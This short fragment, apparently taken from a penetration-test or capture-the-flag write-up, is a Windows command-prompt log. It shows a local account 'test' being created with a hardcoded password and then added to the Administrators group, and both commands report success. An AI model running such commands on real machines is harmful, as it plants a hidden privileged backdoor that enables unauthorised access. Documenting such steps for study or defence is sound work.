 C:\WINDOWS\system32>net user test !@#QWEasd /add
net user test !@#QWEasd /add
The command completed successfully.
C:\WINDOWS\system32>net localgroup administrators test /add
net localgroup administrators test /add
The command completed successfully.